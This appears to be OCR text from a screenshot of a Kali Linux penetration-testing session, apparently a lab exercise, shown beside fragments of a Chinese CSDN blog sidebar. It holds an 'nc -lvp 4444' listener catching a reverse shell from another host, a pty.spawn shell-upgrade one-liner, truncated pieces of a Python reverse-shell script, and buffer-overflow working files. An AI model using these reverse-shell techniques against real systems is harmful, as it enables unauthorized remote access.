 ls
buff
buff.c
example.c
overflow
peda-session-buff.txt
peda-session-overflow.txt
python -c "import pty; pty.spawn('/bin/bash')"
hadi@debian:~$ ls
ls
buff    example.c  peda-session-buff.txt
buff.c  overflow   peda-session-overflow.txt
martin
#!/usr
import
s = so
s.conn
os.dup
os.dup
martin
#!/usr
import
s.conn
https://blog.csdn.
Kali Linux Kali Training Kali Tools
CSDN 首页 博客 学院 下载 论坛 问答
5月 4月
9篇 10篇 10篇
onsole的问题
313
解决kali虚拟机无法连接网络的问题 228
解决新版本kali没有安装owasp-zap的问题
183
解决virtualbox导入虚拟机报错
E_INVALIDARG (0x80070057)问题
未解决-mimikatz尝试获取win10明文口令报
root@gaoteng17:~# netstat -pantu
Active Internet connections (ser
Proto Recv-Q Send-Q Local Addres
PID/Program name
tcp        0      0 192.168.1.11
2323/firefox-esr
tcp        0      0 192.168.1.11
2857/ssh
tcp        0      0 192.168.1.11
2323/firefox-esr
udp        0      0 192.168.1.11
561/NetworkManager
root@gaoteng17:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.113: inverse host look
connect to [192.168.1.114] from
/bin/sh: 0: can't access tty; jo
$ whoami
jimmy
$ id